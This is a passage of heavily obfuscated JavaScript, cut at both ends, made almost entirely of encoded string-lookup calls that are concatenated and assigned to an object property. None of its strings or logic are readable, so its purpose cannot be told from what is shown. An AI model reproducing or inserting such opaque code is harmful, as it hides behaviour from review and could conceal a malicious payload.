d9')+a0(0x9f2,'GR)f')+a0(0xb73,'fQhK')+a0(0x1180,'i0cS')+a0(0x84e,'fQhK')+a0(0x130b,'kUIX')+a0(0xec9,'Z)Nh')+a0(0x12cf,'%pQT')+a0(0xd24,'I06x')+a0(0xd74,'C1Yg')+a0(0x554,'4nX^')+a0(0xa33,'zD)X')+a0(0x786,'S%Rz')+a0(0x95a,'%pQT')+a0(0x11f8,'S%Rz')+a0(0xe75,'a4j(')+a0(0x139,'fQhK')+a0(0x1575,'a4j(')+a0(0x903,'4&U3')+a0(0x295,'fQhK')+a0(0xc40,'O]j3')+a0(0x1139,'fQhK')+a0(0x587,'%HIU')+a0(0x7ef,')KuD')+a0(0xba9,'qOkH')+a0(0x169,'OQ)n')+a0(0x1c9,'Ww^H')+a0(0x7f6,'TO6(')+a0(0x12ea,'GR)f')+a0(0x3e5,'O]j3')+a0(0x13c,'a**t')+a0(0x1076,'gH8[')+a0(0xa83,'IiPN')+a0(0x3c8,'IiPN')+a0(0xf9d,'a4j(')+a0(0xad6,'6v@&')+a0(0x899,'Q7N3')+a0(0x140d,'i0cS')+a0(0x1330,'CgYD')+a0(0x14aa,'ig17')+a0(0x62b,'Q7N3')+a0(0x519,'C1Yg')+a0(0x381,'bz&M')+a0(0x2fb,'fQhK')+a0(0x3c3,'Z)Nh')+a0(0x1482,'cc2B')+a0(0x212,'ig17')+a0(0xe37,'4&U3')+a0(0x408,'Ww^H')+a0(0xe49,'cEd9')+a0(0xe71,'a4j(')+a0(0xc59,')KuD')+a0(0x67d,'EV4#')+a0(0x1234,'zD)X')+a0(0x9dd,'zD)X')+a0(0xfda,'EV4#')+a0(0x1561,'6v@&')+a0(0x71c,'6v@&')+a0(0x14b5,'uOBQ')+a0(0x3db,'C%tA')+a0(0x99e,'C1Yg')+a0(0x1528,'zIb7')+a0(0x137f,'O]@K')+a0(0x48f,'gH8[')+a0(0xfdd,'%pQT')+a0(0xd4d,'gH8[')+a0(0xe7b,'2hj4')+a0(0x1495,'8Gcv')+a0(0xe92,'ig17')+a0(0xa4c,'cc2B')+a0(0x1529,')KuD')+a0(0x527,'Ww^H')+a0(0xa84,'2hj4')+a0(0x2db,'vh^O')+a0(0x6c3,'ssXV')+a0(0x82b,'zIb7')+a0(0x965,'Z)Nh')+a0(0xf94,'Q7N3')+a0(0x11d6,'Ww^H')+a0(0x13d3,'O4eV')+a0(0x1144,'cc2B')+a0(0x1546,'Z)Nh')+a0(0x123a,'i0cS')+a0(0x13d7,'4&U3')+a0(0xda9,'i0cS')+a0(0x12d1,'bz&M')+a0(0x43e,'ig17')+a0(0x13ef,'gH8[')+a0(0x3bf,'OQ)n')+a0(0x1208,'&&H5')+a0(0xf72,'uOBQ')+a0(0xb04,'B26$')+a0(0x1490,'2hj4')+a0(0x778,'ig17')+a0(0x59a,'O]@K')+a0(0xe3b,'OQ)n')+a0(0xfe5,'%HIU')+a0(0x150c,'Q7N3')+a0(0x14a1,'Q7N3')+a0(0x19e,'C%tA')+a0(0x83f,'8Gcv')+a0(0x1550,'OQ)n')+a0(0x11a3,'8Gcv')+a0(0x102f,'w(mR')+a0(0x383,'&&H5')+a0(0x4b1,'2hj4')+a0(0x1098,'8Gcv')+a0(0x1187,'2hj4')+a0(0xf57,'^904')+a0(0x10fd,'kUIX')+a0(0x750,'OQ)n')+a0(0x36c,'O]@K')+a0(0x10df,'5$KW')+a0(0x38f,'TO6(')+a0(0x7db,'5Pg0')+a0(0xeb4,'IiPN')+a0(0xf21,'Ww^H')+a0(0xf1c,'5Pg0')+a0(0x12ce,'8Gcv')+a0(0x6b6,'4&U3')+a0(0x9da,'OQ)n')+a0(0x21e,'zIb7')+a0(0x120b,'EV4#')+a0(0xfb3,'^904')+a0(0x1312,'uOBQ')+a0(0xe6e,'&&H5')+a0(0x58c,'5Pg0')+a0(0xcc8,'^904')+a0(0xd6e,'uOBQ')+a0(0x68c,'cEd9')+a0(0x1031,')KuD')+a0(0x65b,'&&H5')+a0(0xb22,'gH8[')+a0(0xd5a,'gH8[')+a0(0x53b,')KuD')+a0(0x1016,'w(mR')+a0(0x6f8,'5Pg0')+a0(0x6b8,'vh^O')+a0(0x6e7,'Ww^H')+a0(0x84c,'TO6(')+a0(0xf1d,'8Gcv')+a0(0x13cb,'ssXV')+a0(0x914,'cEd9')+a0(0x1573,'EV4#')+a0(0x6fe,'a4j(')+a0(0xf53,'uOBQ')+a0(0x1cb,'TO6(')+a0(0xcac,'cc2B')+a0(0x689,'2hj4')+a0(0x157,'bz&M')+a0(0x134c,'O]@K')+a0(0xe5c,'%pQT')+a0(0xe2d,'O]@K')+a0(0x55b,'5$KW')+a0(0x1f0,'2hj4')+a0(0x991,'EV4#')+a0(0x7bf,'IiPN')+a0(0x7bd,'OQ)n')+a0(0x298,'fQhK')+a0(0xca3,'cc2B')+a0(0x12b7,'i0cS')+a0(0x651,'5$KW')+a0(0x46d,'Z)Nh')+a0(0xbfe,'gH8[')+a0(0x1386,'Z)Nh')+a0(0x335,'uOBQ')+a0(0x1287,'%HIU')+a0(0x12c1,'%pQT')+a0(0xf10,'O4eV')+a0(0x138a,'OQ)n')+a0(0xe48,'fEnp')+a0(0xcec,'%HIU')+a0(0x3d7,'OQ)n')+a0(0x1135,'ssXV')+a0(0xbae,'C%tA')+a0(0x23b,'&&H5')+a0(0x10a0,'Z)Nh')+a0(0x629,'^904')+a0(0x11ce,'cc2B')+a0(0xc0a,'2hj4')+a0(0x1317,'C%tA')+a0(0x11c3,'CgYD')+a0(0xa8b,'Ww^H')+a0(0xb1a,'%HIU')+a0(0x153d,'8Gcv')+a0(0xa56,'fEnp')+a0(0xc00,'dMfm')+a0(0x149,'cc2B')+a0(0x342,'O4eV')+a0(0x138f,'kUIX')+a0(0xb9e,'I06x')+a0(0x777,'OQ)n')+a0(0xfb0,'Z)Nh')+a0(0x1128,'O4eV'))+(a0(0x129b,'zD)X')+a0(0x592,'bz&M')+a0(0x159,'O4eV')+a0(0x1465,'5Pg0')+a0(0xbfd,'C%tA')+a0(0x358,'Q7N3')+a0(0x2b1,'EV4#')+a0(0xa8c,'cc2B')+a0(0x1523,'5Pg0')+a0(0x123,'O]j3')+a0(0x517,'O4eV')+a0(0xa30,'qOkH')+a0(0xc41,'a**t')+a0(0x603,'I06x')+a0(0x2d0,'Q7N3')+a0(0x49b,'O]@K')+a0(0xf93,'C%tA')+a0(0x12fa,'I06x')+a0(0x1433,'cc2B')+a0(0x220,'fEnp')+a0(0x2ee,'S%Rz')+a0(0x8af,'%pQT')+a0(0x5e0,')KuD')+a0(0xdeb,'ig17')+a0(0x1494,'4&U3')+a0(0x10d1,'5Pg0')+a0(0xad9,'%pQT')+a0(0x1248,'qOkH')+a0(0x8f7,'C%tA')+a0(0xaea,'GR)f')+a0(0x5fd,'B26$')+a0(0x13c5,'a**t')+a0(0x7be,'zIb7')+a0(0x13fc,'S%Rz')+a0(0x744,'8Gcv')+a0(0x1435,'DG%!')+a0(0xc69,'GR)f')+a0(0x3b9,'zD)X')+a0(0x87e,'Ww^H')+a0(0x153c,'dMfm')+a0(0x2f6,'a4j(')+a0(0x87c,'C1Yg')+a0(0x5d4,'DG%!')+a0(0x1430,'EV4#')+a0(0x13bd,'^904')+a0(0xff8,'bz&M')+a0(0x4e0,'gH8[')+a0(0x135,'%pQT')+a0(0xf47,'EV4#')+a0(0x85a,'C%tA')+a0(0xdb6,'I06x')+a0(0x508,'vh^O')+a0(0xf97,'4nX^')+a0(0x942,'I06x')+a0(0x10bd,'O]@K')+a0(0xf9e,'%HIU')+a0(0x6be,'EV4#')+a0(0x460,'EV4#')+a0(0x411,'OQ)n')+a0(0xc22,'2hj4')+a0(0x114c,'6v@&')+a0(0x1089,'O]@K')+a0(0x1112,'I06x')+a0(0x96e,')KuD')+a0(0x12c9,'GR)f')+a0(0xf8c,'cEd9')+a0(0x70f,'EV4#')+a0(0x13e1,'4&U3')+a0(0x1036,'cc2B')+a0(0x150,'I06x')+a0(0x147f,'CgYD')+a0(0x1039,'Ww^H')+a0(0x81c,'fQhK')+a0(0xdbf,'uOBQ')+a0(0x693,'dMfm')+a0(0xd51,'Ww^H')+a0(0x1593,'C1Yg')+a0(0xf69,'GR)f')+a0(0xfce,'O]j3')+a0(0x1093,'vh^O')+a0(0x413,'O4eV')+a0(0x7e6,'a**t')+a0(0x483,'B26$')+a0(0x27d,'cc2B')+a0(0x936,'fEnp')+a0(0x7a7,'GR)f')+a0(0xa58,'8Gcv')+a0(0x179,'O]j3')+a0(0x80b,'Q7N3')+a0(0x818,'cEd9')+a0(0x9d9,'I06x')+a0(0x1002,'i0cS')+a0(0x45e,'^904')+a0(0x172,'4nX^')+a0(0xe61,'EV4#')+a0(0x106f,'bz&M')+a0(0x131c,'fQhK')+a0(0x154f,'a4j(')+a0(0x1422,'fQhK')+a0(0x144e,'5xQL')+a0(0xf43,'EV4#')+a0(0xf2c,'O]@K')+a0(0x4ba,'a**t')+a0(0x7e9,'w(mR')+a0(0x420,'i0cS')+a0(0xc80,'O]j3')+a0(0x13e7,'2hj4')+a0(0x3ed,'dMfm')+a0(0xf48,')KuD')+a0(0x1413,')KuD')+a0(0xdea,'fEnp')+a0(0x1256,'B26$')+a0(0x1251,'%HIU')+a0(0x13f1,'5$KW')+a0(0xd55,'O4eV')+a0(0x112a,'4nX^')+a0(0x1175,'2hj4')+a0(0xe69,'5xQL')+a0(0x1171,'O]j3')+a0(0x1578,'S%Rz')+a0(0xe7a,'C1Yg')+a0(0x13d6,'6v@&')+a0(0x216,'5$KW')+a0(0x115b,'DG%!')+a0(0x11f1,'uOBQ')+a0(0x8cd,'5$KW')+a0(0xb03,'Z)Nh')+a0(0xe46,'%HIU')+a0(0x1356,'TO6(')+a0(0xa97,'OQ)n')+a0(0x11ec,'a**t')+a0(0x423,'O]j3')+a0(0x35e,'OQ)n')+a0(0x11af,'C1Yg')+a0(0x9bf,'Q7N3')+a0(0x9c0,'dMfm')+a0(0x1215,'w(mR')+a0(0x1511,'a4j(')+a0(0x978,'TO6(')+a0(0xbc5,'cc2B')+a0(0x100f,'CgYD')+a0(0xd9c,'I06x')+a0(0x154b,'C%tA')+a0(0xa53,'%pQT')+a0(0xda3,'cc2B')+a0(0xf17,'C%tA')+a0(0x9e8,'%HIU')+a0(0xb23,'CgYD')+a0(0xba2,'2hj4')+a0(0x34a,'gH8[')+a0(0xae9,'O4eV')+a0(0xa21,'dMfm')+a0(0xeaa,'i0cS')+a0(0x11c9,'I06x')+a0(0x5ab,'Q7N3')+a0(0x1510,'a**t')+a0(0xe0b,'bz&M')+a0(0x730,'Q7N3')+a0(0xa2e,'dMfm')+a0(0x6d7,'O4eV')+a0(0xd4b,'O]@K')+a0(0x146d,'%HIU')+a0(0x723,'C%tA')+a0(0x1451,'i0cS')+a0(0x101e,'6v@&')+a0(0xd04,'8Gcv')+a0(0x1552,'C1Yg')+a0(0xe6a,'cEd9')+a0(0x1168,'S%Rz')+a0(0x1326,'O]j3')+a0(0x111e,'C1Yg')+a0(0x12db,'zD)X')+a0(0xae7,'I06x')+a0(0x1504,'DG%!')+a0(0x376,'C%tA')+a0(0x40d,'Ww^H')+a0(0x10c8,'OQ)n')+a0(0x113b,'gH8[')+a0(0xbee,'5Pg0')+a0(0x4e3,'kUIX')+a0(0xad4,'Z)Nh')+a0(0xa65,'dMfm')+a0(0x702,'fEnp')+a0(0xc5e,'I06x')+a0(0xe1a,'S%Rz')+a0(0xd56,'5$KW')+a0(0x1265,'C1Yg')+a0(0x14ba,'qOkH')+a0(0xc53,'EV4#')+a0(0x80a,'cc2B')+a0(0xc3b,'C1Yg')+a0(0xf9a,'cc2B')+a0(0x10a1,'Z)Nh')+a0(0xe41,'Ww^H')+a0(0x875,'5Pg0')+a0(0x5eb,'uOBQ')+a0(0xe3d,'a**t')+a0(0x12a1,'qOkH')+a0(0x22b,'qOkH')+a0(0x89a,'O]j3'))+(a0(0xfa6,'%HIU')+a0(0xdc4,'cEd9')+a0(0xc30,'O]@K')+a0(0x9f1,'dMfm')+a0(0x10e9,'%pQT')+a0(0x1341,'&&H5')+a0(0x8ac,'fQhK')+a0(0x103f,'i0cS')+a0(0x4e8,'4&U3')+a0(0xda2,'CgYD')+a0(0x561,'5Pg0')+a0(0xb1d,'DG%!')+a0(0x521,'O]@K')+a0(0x1527,'Ww^H')+a0(0x90e,'DG%!')+a0(0x11bb,'5Pg0')+a0(0x152d,'Q7N3')+a0(0x1033,'I06x')+a0(0x8e8,'GR)f')+a0(0xed4,'O4eV')+a0(0x1179,'6v@&')+a0(0xc77,'i0cS')+a0(0x9a4,'zD)X')+a0(0x124f,'qOkH')+a0(0xdc5,'a4j(')+a0(0xd1b,'Z)Nh')+a0(0x8de,'B26$')+a0(0xd22,'bz&M')+a0(0x3fb,'5xQL')+a0(0x110c,'DG%!')+a0(0x715,'&&H5')+a0(0x1e0,'gH8[')+a0(0x10bf,'&&H5')+a0(0x764,'I06x')+a0(0x8a3,'%pQT')+a0(0x807,'I06x')+a0(0xc9d,'IiPN')+a0(0x794,'C1Yg')+a0(0x763,')KuD')+a0(0xbb7,'EV4#')+a0(0x1232,'cEd9')+a0(0x919,'EV4#')+a0(0xf2e,'GR)f')+a0(0x14a9,'cEd9')+a0(0x10ff,'O4eV')+a0(0x1378,'a**t')+a0(0xf03,'2hj4')+a0(0xb4c,'vh^O')+a0(0xc4f,'6v@&')+a0(0x3ae,'O]@K')+a0(0x1374,'ig17')+a0(0x12ad,'2hj4')+a0(0x8aa,'^904')+a0(0x4d4,'2hj4')+a0(0x104b,'CgYD')+a0(0x157e,'zIb7')+a0(0xd5b,'5Pg0')+a0(0x10b6,'DG%!')+a0(0x733,'Q7N3')+a0(0x1095,'TO6(')+a0(0xff6,'8Gcv')+a0(0x287,'IiPN')+a0(0x322,'I06x')+a0(0xa6e,'%HIU')+a0(0x148b,'O]j3')+a0(0xe97,')KuD')+a0(0x3ec,'fQhK')+a0(0x452,'4nX^')+a0(0xe1f,'OQ)n')+a0(0xeb0,'B26$')+a0(0x6cc,'w(mR')+a0(0x1146,'5Pg0')+a0(0xbf7,')KuD')+a0(0x118f,'Z)Nh')+a0(0x5ca,'zIb7')+a0(0x13be,'a4j(')+a0(0x74c,'B26$')+a0(0xf90,'&&H5')+a0(0x842,'cc2B')+a0(0x26a,'O4eV')+a0(0xd8c,'w(mR')+a0(0x6c7,'4nX^')+a0(0xf7b,'cEd9')+a0(0x5cf,'OQ)n')+a0(0x770,'cc2B')+a0(0xa96,'8Gcv')),c[a0(0x16b,'ig17')]=a0(0x3cf,'5xQL')+a0(0xbbb,'^904')+a0(0x6f6,'DG%!')+a0(0xe2e,'ssXV')+a0(0x45c,'fQhK')+a0(0x152b,'%HIU')+a0(0xdd5,'EV4#')+a0(0x44b,'qOkH')+a0(0xfb4,'C1Yg')+a0(0x252,'OQ)n')+a0(0x4cd,'O4eV')+a0(0x8a9,'a4j(')+a0(0x348,'Ww^H')+a0(0xa00,'I06x')+a0(0xb85,'O]@K')+a0(0xfeb,'i0cS')+a0(0x11bd,'kUIX')+a0(0xe06,'IiPN')+a0(0x742,'%HIU')+a0(0x150a,'gH8[')+a0(0x370,'uOBQ')+a0(0x1cf,'TO6(')+a0(0x284,'a4j(')+a0(0x1424,'4nX^')+a0(0x161,'Q7N3')+a0(0x12d4,'2hj4')+a0(0x371,'w(mR')+a0(0x206,'%HIU')+a0(0x987,'zIb7')+a0(0x13f6,'EV4#')+a0(0x10bb,'I06x')+a0(0x9e0,'Z)Nh')+a0(0x6c2,'4nX^')+a0(0x813,'Q7N3')+a0(0x32b,'a**t')+a0(0x438,'CgYD')+a0(0x385,'Z)Nh')+a0(0x1c8,'B26$')+a0(0xc32,'CgYD')+a0(0x22f,'CgYD')+a0(0x14e,'fQhK')+a0(0xa76,'vh^O')+a0(0x14b6,'cEd9')+a0(0x13cc,'8Gcv')+a0(0xab7,'gH8[')+a0(0x209,'gH8[')+a0(0x602,'O]@K')+a0(0x833,'5$KW')+a0(0x155d,'&&H5')+a0(0x12a3,'6v@&')+a0(0xa6c,'i0cS')+a0(0x1387,'^904')+a0(0x5e8,'S%Rz')+a0(0x432,'cc2B')+a0(0x143a,'S%Rz')+a0(0x1f5,'&&H5')+a0(0x11d,'%pQT')+a0(0x1512,'i0cS')+a0(0x910,'Q7N3')+a0(0x1047,'TO6(')+a0(0xc19,'bz&M')+a0(0xd71,'^904')+a0(0xbc8,'O]j3')+a0(0x5a8,'CgYD')+a0(0x8b5,'cEd9')+a0(0x5c7,'%HIU')+a0(0xb1e,'GR)f')+a0(0xb65,')KuD')+a0(0x614,'i0cS')+a0(0x1389,'Ww^H')+a0(0x113,'8Gcv')+a0(0xead,'ig17')+a0(0x120,'qOkH')+a0(0x1344,'%HIU')+a0(0x6b4,'cc2B')+a0(0x130a,'TO6(')+a0(0x154,'B26$')+a0(0xf77,'5Pg0')+a0(0x6cd,'qOkH')+a0(0x1522,'bz&M')+a0(0x4ac,'Z)Nh')+a0(0xa5b,'8Gcv')+a0(0x1418,'EV4#')+a0(0x114e,'Ww^H')+a0(0x1063,'Ww^H')+a0(0x405,'B26$')+a0(0x23e,'O4eV')+a0(0xf88,'kUIX')+a0(0x79d,'GR)f')+a0(0x1000,'EV4#')+a0(0x23c,'a**t')+a0(0xdc8,'fQhK')+a0(0xccb,'ig17')+a0(0xa0f,'qOkH')+a0(0xe4f,'dMfm')+a0(0x8ba,')KuD')+a0(0x541,'i0cS')+a0(0x115,'ssXV')+a0(0x154a,'8Gcv')+a0(0xd60,'w(mR')+a0(0x291,'8Gcv')+a0(0x14f2,'dMfm')+a0(0x1121,'EV4#')+a0(0x271,'CgYD')+a0(0x9ed,'zIb7')+a0(0x3e1,'zIb7')+a0(0xd90,'6v@&')+a0(0x22e,'gH8[')+a0(0x1417,'C%tA')+a0(0x7d1,'5$KW')+a0(0x46b,'S%Rz')+a0(0x2b8,'%HIU')+a0(0xc74,'ssXV')+a0(0xd0b,'S%Rz')+a0(0xe39,'fEnp')+a0(0x6e8,'fEnp')+a0(0x50d,'TO6(')+a0(0x6d3,'Q7N3')+a0(0x33a,'GR)f')+a0(0x14cf,'5Pg0')+a0(0x463,'I06x')+a0(0x10e8,'4nX^')+a0(0x41d,'Ww^H')+a0(0x267,'S%Rz')+a0(0x10e6,'2hj4')+a0(0x204,'i0cS')+a0(0xcff,'8Gcv')+a0(0xc56,'DG%!')+a0(0xb53,'Z)Nh')+a0(0x141c,'Ww^H')+a0(0xd0d,'C%tA')+a0(0x1295,'cEd9')+a0(0xadb,'5Pg0')+a0(0x639,'5xQL')+a0(0xc3a,'cc2B')+a0(0xa49,'4&U3')+a0(0xb5a,'qOkH')+a0(0x125a,'w(mR')+a0(0x11d5,'qOkH')+a0(0x92d,'EV4#')+a0(0x80d,'5xQL')+a0(0x1d5,'2hj4')+a0(0x4f6,'ig17')+a0(0x1e5,'vh^O')+a0(0x86c,'Ww^H')+a0(0x487,'%pQT')+a0(0x11a2,'i0cS')+a0(0x9cd,'IiPN')+a0(0x568,'ig17')+a0(0x120a,'bz&M')+a0(0x71a,'Z)Nh')+a0(0x898,'6v@&')+a0(0x10af,'vh^O')+a0(0x583,'^904')+a0(0xfab,'OQ)n')+a0(0xc2f,'B26$')+a0(0xec2,'w(mR')+a0(0x125c,'%HIU')+a0(0x754,'4nX^')+a0(0x308,'5$KW')+a0(0x6d8,'&&H5')+a0(0x9e5,'ssXV')+a0(0x52d,'Z)Nh')+a0(0x109b,'C1Yg')+a0(0x1464,'ssXV')+a0(0x43d,'w(mR')+a0(0xa14,'a**t')+a0(0xc01,'&&H5')+a0(0x67a,'O]@K')+a0(0x798,'ig17')+a0(0x36d,'dMfm')+a0(0x70d,'qOkH')+a0(0x12a5,'Q7N3')+a0(0x1294,'4nX^')+a0(0x1111,'EV4#')+a0(0x680,'GR)f')+a0(0x570,'a4j(')+a0(0x124d,'fQhK')+a0(0xc3f,'i0cS')+a0(0x952,'2hj4')+a0(0xfd1,'IiPN')+a0(0x765,'I06x')+a0(0x108b,'6v@&')+a0(0xd41,'a4j(')+a0(0x153e,'%HIU')+a0(0x1166,'GR)f')+a0(0xaeb,'5xQL')+a0(0x2e6,'5Pg0')+a0(0x12ae,'I06x')+a0(0xf6d,'2hj4')+a0(0xc12,'O]@K')+a0(0x599,'fQhK')+a0(0x10a7,'a**t')+a0(0xafd,'%pQT')+a0(0xe77,'bz&M')+a0(0xe07,'I06x')+a0(0x970,'zD)X')+a0(0x948,'Ww^H')+a0(0x121e,'zIb7')+a0(0x1206,'GR)f')+(a0(0x4ca,'a**t')+a0(0x844,'EV4#')+a0(0x145d,'Z)Nh')+a0(0x69a,'2hj4')+a0(0xdcc,'fEnp')+a0(0xd3f,'vh^O')+a0(0x815,'IiPN')+a0(0x16e,'I06x')+a0(0x186,'i0cS')+a0(0x6c6,'zD)X')+a0(0xf3f,'TO6(')+a0(0x547,'Ww^H')+a0(0x12a,'a4j(')+a0(0xccf,'TO6(')+a0(0x647,'5$KW')+a0(0xf34,'C%tA')+a0(0x624,'fEnp')+a0(0x31c,'fEnp')+a0(0x1303,'5$KW')+a0(0x415,'zD)X')+a0(0x896,'GR)f')+a0(0xe11,'2hj4')+a0(0xb24,'I06x')+a0(0x37b,'cEd9')+a0(0xf49,'8Gcv')+a0(0x751,'fEnp')+a0(0x1158,'a4j(')+a0(0x44f,'EV4#')+a0(0x2ed,'cc2B')+a0(0x2f1,'i0cS')+a0(0x1103,'DG%!')+a0(0xdc0,'a**t')+a0(0x117d,'Q7N3')+a0(0x10fb,'Ww^H')+a0(0x12f1,'i0cS')+a0(0xf7d,'8Gcv')+a0(0x118d,'fEnp')+a0(0x719,'^904')+a0(0xc4d,'Z)Nh')+a0(0x128d,'OQ)n')+a0(0x1503,'4&U3')+a0(0x772,'cc2B')+a0(0x100d,'gH8[')+a0(0xe15,'S%Rz')+a0(0x6ec,'Ww^H')+a0(0xf08,'%pQT')+a0(0x14b4,'i0cS')+a0(0x1fa,'O]@K')+a0(0xdd8,'cc2B')+a0(0x1426,'a4j(')+a0(0x105a,'w(mR')+a0(0xf63,'EV4#')+a0(0x128b,'IiPN')+a0(0xb5f,'EV4#')+a0(0xdcd,'8Gcv')+a0(0x1474,'^904')+a0(0xc83,'TO6(')+a0(0x77a,'ssXV')+a0(0x817,'Q7N3')+a0(0x225,'S%Rz')+a0(0x35d,'S%Rz')+a0(0x470,'6v@&')+a0(0x4ae,'fEnp')+a0(0x482,'cEd9')+a0(0x659,'&&H5')+a0(0x7bc,'5$KW')+a0(0x12c4,'IiPN')+a0(0xe4d,'CgYD')+a0(0x5cb,'GR)f')+a0(0xd1e,'zD)X')+a0(0xfad,'O]j3')+a0(0xb6d,'w(mR')+a0(0xa9a,'4nX^')+a0(0x353,'ssXV')+a0(0x575,'dMfm')+a0(0xfd4,'B26$')+a0(0xb5b,'Z)Nh')+a0(0x11c0,'C%tA')+a0(0x1439,'vh^O')+a0(0x14d7,'bz&M')+a0(0x1149,'5Pg0')+a0(0x4ec,'C%tA')+a0(0xbf0,'zIb7')+a0(0x10e1,'DG%!')+a0(0x8d4,'^904')+a0(0x1159,'6v@&')+a0(0xc08,'fQhK')+a0(0x144d,'gH8[')+a0(0x78d,'GR)f')+a0(0xc55,'O]j3')+a0(0xcc6,'ssXV')+a0(0x112b,'^904')+a0(0x37d,'uOBQ')+a0(0x152c,'S%Rz')+a0(0xf84,'4&U3')+a0(0x967,'gH8[')+a0(0x412,'Ww^H')+a0(0xeb6,'&&H5')+a0(0xaec,'zD)X')+a0(0xa91,'5$KW')+a0(0xd42,'DG%!')+a0(0x12c7,'GR)f')+a0(0x13c0,'a4j(')+a0(0x326,'Z)Nh')+a0(0x346,'OQ)n')+a0(0xe89,'a4j(')+a0(0xc89,'%pQT')+a0(0xc70,'O4eV')+a0(0x941,'i0cS')+a0(0xda6,'kUIX')+a0(0x1420,'8Gcv')+a0(0x68d,'IiPN')+a0(0x931,'&&H5')+a0(0x44a,'C1Yg')+a0(0xbef,'%pQT')+a0(0x505,'O]@K')+a0(0x14d2,'S%Rz')+a0(0x13b5,'C%tA')+a0(0x645,'bz&M')+a0(0x13a,'5xQL')+a0(0x10d3,'%HIU')+a0(0x128f,'2hj4')+a0(0xb87,'fEnp')+a0(0x11e,'qOkH')+a0(0xd25,'4&U3')+a0(0x6ac,'EV4#')+a0(0xa15,'uOBQ')+a0(0x1140,'B26$')+a0(0xc28,'6v@&')+a0(0x153,'4nX^')+a0(0xd59,'ssXV')+a0(0x1481,'cEd9')+a0(0xcb1,'^904')+a0(0x1b0,'TO6(')+a0(0xf46,'O]@K')+a0(0xa85,'2hj4')+a0(0x144a,'zIb7')+a0(0x2b6,'I06x')+a0(0x585,'5$KW')+a0(0x18c,'dMfm')+a0(0xba7,'2hj4')+a0(0xfa3,'Z)Nh')+a0(0x6a9,'dMfm')+a0(0x9cb,'Ww^H')+a0(0x106d,'kUIX')+a0(0x1096,'5xQL')+a0(0xa75,'bz&M')+a0(0xcb3,'GR)f')+a0(0xed2,'CgYD')+a0(0x631,'DG%!')+a0(0x65e,'fEnp')+a0(0x7ad,'w(mR')+a0(0xb00,'B26$')+a0(0x708,'uOBQ')+a0(0x536,'5xQL')+a0(0x46e,'vh^O')+a0(0x89f,'O4eV')+a0(0x146c,'4&U3')+a0(0xed6,'O4eV')+a0(0x994,'EV4#')+a0(0xb94,'5$KW')+a0(0x390,'Z)Nh')+a0(0xd50,'cc2B')+a0(0x13cf,'GR)f')+a0(0x544,')KuD')+a0(0x84b,'TO6(')+a0(0xe8d,'CgYD')+a0(0xe1d,'EV4#')+a0(0x549,'a**t')+a0(0x43f,'fQhK')+a0(0xa60,'%pQT')+a0(0x755,'fQhK')+a0(0x7b4,'I06x')+a0(0x4da,')KuD')+a0(0x11a9,'IiPN')+a0(0x6c9,'bz&M')+a0(0x1a3,'zIb7')+a0(0x394,'zIb7')+a0(0x1ae,'zIb7')+a0(0x13a0,'%HIU')+a0(0x1519,'4nX^')+a0(0x814,'4nX^')+a0(0xae2,'ig17')+a0(0x154c,'w(mR')+a0(0x38c,'&&H5')+a0(0x88a,'a**t')+a0(0x14c0,'4nX^')+a0(0xff1,'zD)X')+a0(0xd02,'5Pg0')+a0(0x142,'5Pg0')+a0(0x8dd,'6v@&')+a0(0xd5e,'GR)f')+a0(0x550,'qOkH')+a0(0xeef,'%pQT')+a0(0x5d2,'Ww^H')+a0(0xdd9,'O4eV')+a0(0x396,'B26$')+a0(0x502,'&&H5')+a0(0xe3a,'I06x')+a0(0xded,'a**t'))+(a0(0x1538,'8Gcv')+a0(0x137a,'I06x')+a0(0xd76,'i0cS')+a0(0xa0d,'TO6(')+a0(0xaf5,'Z)Nh')+a0(0xce8,'O]@K')+a0(0x736,'6v@&')+a0(0xce2,'a4j(')+a0(0xe16,'bz&M')+a0(0x8a5,'OQ)n')+a0(0x157a,'8Gcv')+a0(0xf6b,'4nX^')+a0(0xfc7,'cEd9')+a0(0x47b,'ssXV')+a0(0x1222,'O4eV')+a0(0xf45,'C%tA')+a0(0x22d,'5Pg0')+a0(0x21c,'gH8[')+a0(0x3c4,'6v@&')+a0(0xd77,'GR)f')+a0(0x8f4,'TO6(')+a0(0x175,'a4j(')+a0(0xfd2,'kUIX')+a0(0x7c3,'4nX^')+a0(0x1364,'8Gcv')+a0(0x13fd,'ig17')+a0(0x622,'&&H5')+a0(0xc73,'TO6(')+a0(0x924,'OQ)n')+a0(0x80f,'4&U3')+a0(0xc8f,'S%Rz')+a0(0xae1,'4&U3')+a0(0xee5,'C1Yg')+a0(0x998,'2hj4')+a0(0x140e,'5xQL')+a0(0xcde,'w(mR')+a0(0x5a5,'a**t')+a0(0x7b9,'Ww^H')+a0(0x5fa,'GR)f')+a0(0xb69,'kUIX')+a0(0x14c9,'Q7N3')+a0(0x725,'zIb7')+a0(0xc13,'S%Rz')+a0(0x6b3,'OQ)n')+a0(0x132d,'a**t')+a0(0x9de,'kUIX')+a0(0x1300,'IiPN')+a0(0x5de,'a**t')+a0(0x10ca,'S%Rz')+a0(0x14a8,'B26$')+a0(0x1108,'&&H5')+a0(0x806,'TO6(')+a0(0xc88,'4nX^')+a0(0x1085,'%HIU')+a0(0xf2b,')KuD')+a0(0xfb2,'Z)Nh')+a0(0x108c,'8Gcv')+a0(0xddd,'&&H5')+a0(0x793,'kUIX')+a0(0x1004,'vh^O')+a0(0x1011,'Z)Nh')+a0(0xb16,'fQhK')+a0(0x343,'&&H5')+a0(0xc17,'O]@K')+a0(0x138b,'Q7N3')+a0(0x8d3,'vh^O')+a0(0x136a,'5$KW')+a0(0xc6a,'gH8[')+a0(0x55e,'8Gcv')+a0(0x12be,'a**t')+a0(0x118,'S%Rz')+a0(0x1cd,'zD)X')+a0(0x979,'cEd9')+a0(0xeba,'kUIX')+a0(0x5b1,'%pQT')+a0(0x14ea,'4nX^')+a0(0x51f,'w(mR')+a0(0xc23,'w(mR')+a0(0x5f1,'O]@K')+a0(0xa1c,'Ww^H')+a0(0x854,'EV4#')+a0(0xe66,'I06x')+a0(0x3fd,'5$KW')+a0(0x149e,'I06x')+a0(0x2a9,'kUIX')+a0(0x514,'8Gcv')+a0(0x5c0,'Ww^H')+a0(0xc7a,'dMfm')+a0(0x1f9,'2hj4')+a0(0x1196,'bz&M')+a0(0x9e7,'bz&M')+a0(0x21a,'zIb7')+a0(0x235,'uOBQ')+a0(0x992,'fQhK')+a0(0xa93,'8Gcv')+a0(0xfd0,'^904')+a0(0xcce,'EV4#')+a0(0xdad,'w(mR')+a0(0xabd,'4nX^')+a0(0x1565,'EV4#')+a0(0x9e2,'O]j3')+a0(0x7a2,'vh^O